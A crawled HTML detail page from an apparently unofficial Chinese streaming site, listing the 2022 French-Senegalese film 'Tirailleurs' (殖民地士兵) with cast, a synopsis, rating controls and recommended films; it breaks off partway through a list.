

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cdtfcdc.com/detail/246987.html
body_size: 16792
content:
<!DOCTYPE html><html><head><title>殖民地士兵_共1集/高清/无删减(大结局)_免费电影在线观看 - 星空影院</title><meta name="keywords" content="殖民地士兵,殖民地士兵全集,动作片" /><meta name="description" content="星空影院动作片《殖民地士兵》于2022年上映首播，由法国 / 塞内加演员奥玛·希,Alassane,Diong等主演，星空影视提供高清电影殖民地士兵无删减完整版免费在线观看，大结局剧情已揭晓，这部由法国和塞内加尔联合制作的影片在法国和塞内加尔拍摄，讲述了1917年，Bakary Diallo为了与从军入伍、年仅17岁的儿子Thierno团聚，应征加入法国军队的故事。" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.cdtfcdc.com","wapurl":"www.cdtfcdc.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230125-1/40189e2edb30d3cdf241892c27b01d7b.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230125-1/40189e2edb30d3cdf241892c27b01d7b.png);" href="/">星空影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/121.html">电影</a></li><li><a href="/sort/122.html">电视剧</a></li><li><a href="/sort/124.html">动漫</a></li><li><a href="/sort/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/all.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">殖民地士兵 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/all.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E7%A6%8F%E6%98%9F%E6%97%85%E8%A1%8C%E5%9B%A2.html" rel="nofollow"><span class="hot_name">福星旅行团</span></a></li><li><a href="/search/wd/%E7%B4%AB%E7%A6%81%E5%9F%8E%E7%9A%84%E8%8A%AD%E8%95%BE.html" rel="nofollow"><span class="hot_name">紫禁城的芭蕾</span></a></li><li><a href="/search/wd/%E5%8D%81%E4%B8%89%E6%9D%A1%E5%91%BD.html" rel="nofollow"><span class="hot_name">十三条命</span></a></li><li><a href="/search/wd/%E7%94%9F%E6%97%A0%E5%8F%AF%E6%81%8B%E7%9A%84%E5%A5%A5%E6%89%98.html" rel="nofollow"><span class="hot_name">生无可恋的奥托</span></a></li><li><a href="/search/wd/%E5%89%A7%E9%80%8F%E9%A2%84%E8%AD%A6.html" rel="nofollow"><span class="hot_name">剧透预警</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://xinlangtupian.com/cover/f0b6f95a4dba808cd64d2f2db1399bae.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/246987-1-1.html" data-original="https://xinlangtupian.com/cover/f0b6f95a4dba808cd64d2f2db1399bae.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.cdtfcdc.com/img.php?url=https://xinlangtupian.com/cover/f0b6f95a4dba808cd64d2f2db1399bae.jpg" alt="殖民地士兵(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">殖民地士兵(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：zhimindishibing</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>法国 / 塞内加尔<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动作<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>法语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>马修·瓦德皮</li><li class="data"><span>主演：</span>奥玛·希,Alassane,Diong,乔纳斯·布洛凯,Bamar,Kane,阿拉萨内·塞伊,Aminata,</li><li class="data"><span>更新时间：</span><em>2023-11-16</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/246987-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《殖民地士兵》https://www.cdtfcdc.com/detail/246987.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '殖民地士兵',bdPic : 'https://xinlangtupian.com/cover/f0b6f95a4dba808cd64d2f2db1399bae.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院动作片《殖民地士兵》是一部由马修·瓦德皮导演执导，奥玛·希,Alassane,Diong,乔纳斯·布洛凯,Bamar,Kane,阿拉萨内·塞伊,Aminata,Wone,弗朗索瓦·夏托特,Clément,Sambou,Oumar,Sey,蕾雅·加尼,Aristide,Tarnagda,Indjai,Caramo,Souleymane,Bah,Jordan,Gomis,Ibrahima,等演员精彩演绎的法国 / 塞内加尔电影，大结局剧情已揭晓（1-1全集），手机免费观看高清无删减完整版电影大全就上星空影视，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>这部由法国和塞内加尔联合制作的影片在法国和塞内加尔拍摄，讲述了1917年，Bakary Diallo为了与从军入伍、年仅17岁的儿子Thierno团聚，应征加入法国军队的故事。</span><p class="desc_tips hidden_xs">全部来源：【天堂电影院】【星辰影院】【爱奇艺】【迅雷下载】【优酷视频】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="246987" data-score="2"><span class="label">给【<strong>殖民地士兵</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/207409.html" title="鬼手传奇之听风瓶" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/b7347532d5028b22c421e3b3e11b95a7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/207409.html" title="鬼手传奇之听风瓶">鬼手传奇之听风瓶</a></p><p class="vodlist_sub">主要讲述了民国时期，已经成为古玩届新晋第一人的沈庆之在拍卖大会上为了守护天目盏，宁愿摔碎也绝不卖给外国</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/283956.html" title="神奇女侠(普通话版)" data-original="https://img.ukuapi88.com/upload/vod/20220413-1/407d3d1d126088faff3b1ddafd1618f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">超清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/283956.html" title="神奇女侠(普通话版)">神奇女侠(普通话版)</a></p><p class="vodlist_sub">戴安娜（盖尔·加朵 Gal Gadot 饰）是女王希波吕忒（康妮·尼尔森 Connie Nielsen</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/286731.html" title="铁猴子传奇之边城困兽" data-original="https://pic3.imgyzzy.com/upload/vod/2022-11-26/16694312741.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD国语版</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/286731.html" title="铁猴子传奇之边城困兽">铁猴子传奇之边城困兽</a></p><p class="vodlist_sub">方丈慧云离奇失踪，龙山寺求援于杨天淳，杨天淳化身铁猴子潜入秘密组织，发现秘密组织竟然用秘籍、金钱、绑架</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/190509.html" title="夺宝奇兵4" data-original="https://soutre.com/upload/vod/20220415-1/ac35f2ce75e3dfe08aba3cfa0db70f5a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/190509.html" title="夺宝奇兵4">夺宝奇兵4</a></p><p class="vodlist_sub">19年后，印第安纳琼斯博士（Harrison Ford饰）再次启程，旨在将埃克托王国遗失的水晶骷髅头骨</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/159264.html" title="玄笔录前传之怨妖坛" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/34e1f229f48a8fecb39ff467f04857d8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/159264.html" title="玄笔录前传之怨妖坛">玄笔录前传之怨妖坛</a></p><p class="vodlist_sub">电影《玄笔录前传》由玄幻漫画《大唐玄笔录》的核心内容改编而来，讲述高冷捉妖师吴小邪、呆萌和尚无欲与古灵</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/162858.html" title="黄飞鸿之二：男儿当自强" data-original="https://soutre.com/upload/vod/20220827-1/d4f6daf9fa8d370de08666b60eb59b84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/162858.html" title="黄飞鸿之二：男儿当自强">黄飞鸿之二：男儿当自强</a></p><p class="vodlist_sub">白莲教徒接下满清大臣纳兰元述（甄子丹）所下的对付革命党人的命令后，在广州街头借“扶清灭洋”的口号大肆捣</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/174716.html" title="宝莱坞机器人2.0：重生归来普通话版" data-original="https://img.wolongimg2.com:65/upload/vod/20220520-1/b4abcde590d09a05acc711bb72489f8d.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/174716.html" title="宝莱坞机器人2.0：重生归来普通话版">宝莱坞机器人2.0：重生归来普通话版</a></p><p class="vodlist_sub">印度某市，所有人的手机突然被来自天空的神秘力量席卷吸走，手机销售大亨、电信运营老板、国家电信部高官等与</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/303631.html" title="惊天魔盗团3" data-original="https://imgwolong.com/upload/vod/20251219-1/bd39d74b95d571ff370a66f877f29bc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/303631.html" title="惊天魔盗团3">惊天魔盗团3</a></p><p class="vodlist_sub">因神秘塔罗牌的指引，那群用魔术“替天行盗”的骑士们杀回来了！“初代四骑士”与三位新生代魔术师携手，目标</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/304895.html" title="寻秦记2025" data-original="https://imgwolong.com/upload/vod/20260121-1/605f640e922af3701384590690e7b348.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304895.html" title="寻秦记2025">寻秦记2025</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/304844.html" title="双雄出击" data-original="https://imgwolong.com/upload/vod/20260120-1/6186ed1cb56eb7254b70c7be0481529a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304844.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/304814.html" title="未列入名册" data-original="https://imgwolong.com/upload/vod/20260119-1/963455c2474bb733cf3a85e81cef6f92.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304814.html" title="未列入名册">未列入名册</a></p><p class="vodlist_sub">该影片改编自鲍里斯·瓦西里耶夫的同名小说。1941年6月21日，年轻的中尉科利亚·普卢日尼科夫接到调往</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/304568.html" title="新狂蟒之灾" data-original="https://imgwolong.com/upload/vod/20260112-1/599eb1253c0eb43e24f459fe8bf57434.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304568.html" title="新狂蟒之灾">新狂蟒之灾</a></p><p class="vodlist_sub">为了翻拍影史经典《狂蟒之灾》，格里夫（保罗·路德 饰）和道格（杰克·布莱克 饰）成立史上最穷剧组！在唯</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/304478.html" title="猎战狂徒" data-original="https://imgwolong.com/upload/vod/20260110-1/0c899d3f488fb48e421967df41b7e29a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304478.html" title="猎战狂徒">猎战狂徒</a></p><p class="vodlist_sub">故事围绕缉毒警察何光辰（郑楚一饰）追查“将军”贩毒集团展开。一群“鬼面”狂徒黑吃黑劫走毒品，而幕后主使</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/304432.html" title="越境猎杀" data-original="https://imgwolong.com/upload/vod/20260109-1/eb30f805b7d1df57aaccf13022653378.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304432.html" title="越境猎杀">越境猎杀</a></p><p class="vodlist_sub">一美国男子，其警员兄弟遭毒贩所害，而毒贩逃往墨西哥——投奔与贩毒集团勾连之叔父处寻求庇护——该男子身负</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/304381.html" title="手遮天" data-original="https://imgwolong.com/upload/vod/20260108-1/0410a6e2851230acfe1fd848d0184423.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/304381.html" title="手遮天">手遮天</a></p><p class="vodlist_sub">底层捕快薛不疑（刘峰超 饰）因不谙世故遭同僚排挤，憋屈十年。一桩赈灾银盗窃案他沦为替罪羊。绝境中，他受</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/304353.html" title="命运征服者" data-original="https://imgwolong.com/upload/vod/20260107-1/0270f2700c007f3dcad48455fe79199e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" 